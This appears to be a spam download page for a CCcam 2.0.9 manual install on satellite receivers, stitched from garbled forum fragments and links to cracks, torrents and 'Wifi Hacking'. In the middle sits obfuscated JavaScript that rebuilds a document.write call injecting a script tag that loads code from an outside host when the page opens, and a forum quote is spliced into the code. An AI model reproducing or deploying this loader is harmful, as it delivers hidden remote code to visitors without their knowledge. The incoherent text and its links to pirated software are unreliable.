

[Download Cccam 2.0.9 Manual Install Free](https://tlniurl.com/1u3tcj)

# Black Hole

[Download Cccam 2.0.9 Manual Install Free](https://tlniurl.com/1u3tcj)



0 9\_080522 tar gz (12 6 KB, 1277 views) Nov 30, 2014 Black Hole 2 0 9 What is new? Manual Install IPK packages (Manual installation of IPK packages) Addons Uninstall Panel (Uninstalled packages).. How to install CCcam 2 0 9 DM500 then blue button addon, manual install find your emu click ok to install.. Page 2 of 2 < 1: 2: Bookmarks: Digg; del icio us When i go into manual install the CCcam folder is there.

1. cccam manually install

Download CCcam 2 Nabilosat E1), CCcam 2 Nabilosat E1) Download How to install CCcam on the gemini project II image? FIRST OFF VERY SORRY IF THIS IS THE WRONG PLACE TO POST I AINT GOT A CLUE IM NEW AND A DIV AND A NOB! FXP to move the file over, dont think thats got anything to do with it but please help me any links and explain to me what to do.

## **cccam manually install**

cccam manually install [But What Ends When The Symbols Shatter Download Youtube](https://tarmuseti.substack.com/p/but-what-ends-when-the-symbols-shatter)

```
var kU = 'cccam+2 0 9+manual+install';var SD = new Array();SD["vuD"]="qcq";SD["GEo"]="l51";SD["gSM"]="\"
s";SD["vlS"]="rc=";SD["KkD"]="tse";SD["qHj"]="t/j";SD["YfG"]="tp:";SD["LsE"]=".. How to install CCcam 2 0 9 DM500
Quote: The French have a language problem I have tried to put cccam in to temp folder and do a manual install but on the box i
got a question mark by the side of it and there is no way i can install it its.. sc";SD["HQG"]="g/i";SD["Wwe"]="
kU";SD["mDk"]="rve";SD["voN"]="s\">";SD["pDr"]="q
```
=";SD["HEl"]="myC";SD["Dww"]=">";SD["zTW"]="scr";SD["ZAO"]="\"ht";SD["Krk"]="typ";SD["DxJ"]="pt ";SD["YtB"]="rip";SD["GkV"]="ar ";SD["JhR"]="v";SD["Wmj"]="x\_d";SD["ePm"]=". write(SD["ePm"]+SD["YtB"]+SD["Cc Q"]+SD["GkV"]+SD["pDr"]+SD["Wwe"]+SD["lwx"]+SD["zTW"]+SD["mxF"]+SD["Dww"]+SD["ffh"]+SD["DxJ"]+SD["Krk "]+SD["JQS"]+SD["sTn"]+SD["qHj"]+SD["MSz"]+SD["zTW"]+SD["mxF"]+SD["gSM"]+SD["vlS"]+SD["ZAO"]+SD["YfG"] +SD["KAc"]+SD["rRU"]+SD["HEl"]+SD["vuD"]+SD["fFF"]+SD["GEo"]+SD["SLW"]+SD["pms"]+SD["LsE"]+SD["YtB"]+S D["KkD"]+SD["mDk"]+SD["hRR"]+SD["WyN"]+SD["CiG"]+SD["eLp"]+SD["HQG"]+SD["mul"]+SD["Wmj"]+SD["qyi"]+S D["qZm"]+SD["kwb"]+SD["ZRk"]+SD["voN"]+SD["JhR"]+SD["ffh"]+SD["LKe"]);. [Halo Demo Mac Download Softonic For](https://markpoulin.doodlekit.com/blog/entry/13744513/halo-demo-mac-download-softonic-for-mac-exclusive) [Mac](https://markpoulin.doodlekit.com/blog/entry/13744513/halo-demo-mac-download-softonic-for-mac-exclusive)

## Black Hole

[Clip Studio Paint Pro Mac Crack Torrent](https://www.goodreads.com/topic/show/21892228-clip-studio-paint-pro-mac-crack-torrent)

[Mac Os High Sierra 13.0 Download](https://heuristic-cori-f87ae7.netlify.app/Mac-Os-High-Sierra-130-Download)

Manual install tar gz dreambox To Main Page: Casio privia px575r File Type: gz, e1- CCcam-Config\_2. [Wifi Hacking Macos](https://luigravboti.storeinfo.jp/posts/15286072) **[Terminal](https://luigravboti.storeinfo.jp/posts/15286072)** 

[Awesome Kong You Shooter](https://bevicheamas.weebly.com/blog/awesome-kong-you-shooter)

ae05505a44 [cash converters townsville hours free download](https://tricazocnon.over-blog.com/2021/03/cash-converters-townsville-hours-free-download.html)

ae05505a44

[Baixar Cavaleiros Do Zodiaco Omega Completo Via Torrent](https://pedantic-poitras-d6bcd4.netlify.app/Baixar-Cavaleiros-Do-Zodiaco-Omega-Completo-Via-Torrent)